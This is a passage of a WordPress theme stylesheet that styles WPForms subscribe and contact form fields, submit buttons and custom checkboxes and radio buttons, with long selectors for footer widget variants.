  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
  padding-left: 5px;
  padding-right: 5px; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container > .wpforms-field {
    padding-left: 5px !important;
    padding-right: 5px !important; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
  padding-top: 0;
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit] {
  font-size: 1rem;
  padding: .75rem 1rem;
  border-radius: .3125rem; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-white,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-white {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-checkbox label,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-checkbox label {
  color: #fff !important; }

/* .footer-subscribe-form-1 */
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: .3125rem;
    border-bottom-right-radius: .3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: .75rem 1rem; }
    .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .footer-subscribe-form-2 */
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form {
  margin-left: -15px;
  margin-right: -15px; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  padding-right: 0.5rem !important; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-radius: .3125rem; }
    .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f061";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .contact-form */
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form textarea {
  border-radius: 0.3125rem;
  border-color: #d5dae2;
  padding: 0.75rem 1rem; }

.contact-form.wpforms-container .wpforms-form .wpforms-field-label,
.contact-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500;
  margin-bottom: .5rem !important; }

.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-form .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
.contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text] {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #8c98a4 !important; }
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem;
  border-color: transparent;
  border-radius: 0.3125rem; }
  .contact-form.wpforms-container .wpforms-form button[type=submit].btn-pill,
  div.wpforms-container-full.contact-form .wpforms-form button[type=submit].btn-pill {
    border-radius: 6.1875rem; }

.contact-form.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form .wpforms-submit-container {
  padding: 0 !important; }

.contact-form.wpforms-container textarea.wpforms-field-large,
div.wpforms-container-full.contact-form textarea.wpforms-field-large {
  height: 122px; }

.contact-form.wpforms-container .wpforms-field-checkbox li,
.contact-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li,
div.wpforms-container-full.contact-form .wpforms-field-radio li,
.subscribe-form.wpforms-container .wpforms-field-checkbox li,
.subscribe-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color: #8c98a4 !important;
  margin-bottom: 1rem;
  cursor: pointer; }
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li label,
  .contact-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.contact-form .wpforms-field-radio li label,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li label,
  .subscribe-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
    font-size: 80%;
    color: #8c98a4 !important;
    line-height: 1.6;
    cursor: pointer; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::before,
    .contact-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::before {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      pointer-events: none;
      content: "";
      background-color: #fff;
      border: #97a4af solid 1px; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::after,
    .contact-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::after {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      content: "";
      background: no-repeat 50% / 50% 50%; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label:before, .contact-form.wpforms-container .wpforms-field-checkbox li label:after,
    .contact-form.wpforms-container .wpforms-field-radio li label:before,
    .contact-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:after {
      top: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li:last-child, .contact-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .contact-form.wpforms-container .wpforms-field-radio li:last-child,
  .contact-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-of-type {
    margin-bottom: 2rem !important; }
  .contact-form.wpforms-container .wpforms-field-checkbox li.mb-3, .contact-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title, .comment-list .contact-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title, .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-checkbox li.widget__title, .contact-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child), .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child), .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio li.mb-3,
  .contact-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .contact-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-radio li.widget__title,
  .contact-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-radio li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
